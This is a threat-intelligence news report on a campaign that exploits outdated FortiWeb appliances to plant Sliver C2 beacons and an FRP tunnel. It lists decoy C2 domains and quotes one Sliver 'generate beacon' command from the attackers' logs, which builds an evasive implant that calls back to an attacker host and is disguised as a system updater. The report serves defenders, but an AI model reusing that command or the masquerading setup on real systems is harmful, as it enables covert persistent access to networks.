Threat Actor Exploits FortiWeb, Depl Exploited Multiple
A sophisticated threat actor is actively exploiting multiple outdated FortiWeb appliances to deploy the Sliver Command and Control (C2) framework. This campaign underscores a critical trend:...
A sophisticated threat actor is actively exploiting multiple outdated FortiWeb appliances to deploy the Sliver Command and Control (C2) framework. This campaign underscores a critical trend: adversaries increasingly leverage open-source offensive tools for persistent access within compromised networks, often bypassing traditional security defenses. Attackers appear to prioritize unpatched edge devices, effectively transforming them into stable entry points for broader network infiltration
This campaign highlights a concerning trend where adversaries leverage open-source offensive tools to maintain persistent access within compromised networks, often bypassing traditional security defenses.
The attackers appear to prioritize unpatched edge devices, effectively turning them into stable entry points for broader network infiltration.
The infection process primarily involves the exploitation of public-facing vulnerabilities in FortiWeb devices, specifically targeting firmware versions 5.4.202 through 6.1.62.
Although the precise vulnerability used for the FortiWeb compromise remains unconfirmed, the group has also been observed leveraging React2Shell (CVE-2025-55182) in parallel operations.

Once initial access is established, the attackers deploy the Fast Reverse Proxy (FRP) tool to expose local services, creating a direct bridge between the victim’s internal network and the attacker’s external control systems.
During routine open-directory threat hunting on Censys, Ctrl-Alt-Int3l analysts identified this malicious infrastructure after discovering exposed Sliver C2 databases and logs.
These exposed assets offered a rare glimpse into the attacker’s operational methods, revealing a cluster of compromised devices beaconing to centralized command servers.

The investigation confirmed that the majority of the victim hosts were running outdated firmware, rendering them highly susceptible to this opportunistic but targeted campaign.
The operational impact is severe, as it grants the threat actor long-term persistence on critical security appliances that are typically trusted by the network.
By embedding the Sliver implant directly onto the firewall, the attackers can potentially monitor traffic and execute privileged commands.
The campaign also demonstrates a strategic focus, with specific indicators pointing toward targets in South Asia, evidenced by the carefully themed decoy infrastructure.
Command and Control Strategy
The threat actor’s infrastructure is built around decoy domains designed to mimic legitimate services. Analysis of the C2 configuration revealed domains such as ns1.ubunutpackages[.]store and ns1.bafairforce[.]army.
These domains hosted fake content, including a “Ubuntu Packages” repository and a “Bangladesh Airforce” recruitment page, to deceive network defenders.
The attackers utilized specific Sliver commands to generate their payloads with evasion capabilities. The following command was retrieved from the logs:
generate beacon --http ns1.ubunutpackages.store --reconnect 120 --strategy r --template ubuntu --os linux --evasion --save ./system-updater --seconds 60
This configuration sets the beacon to reconnect every 120 seconds and employs a “ubuntu” template to blend in with Linux processes.
The resulting binary was deployed to /bin/.root/system-updater on the compromised FortiWeb devices, further masquerading as a system update utility.
Disclaimer: HackersRadar reports on cybersecurity threats and incidents for informational and awareness purposes only. We do not engage in hacking activities, data exfiltration, or the hosting or distribution of stolen or leaked information. All content is based on publicly available sources.









No Comment! Be the first one.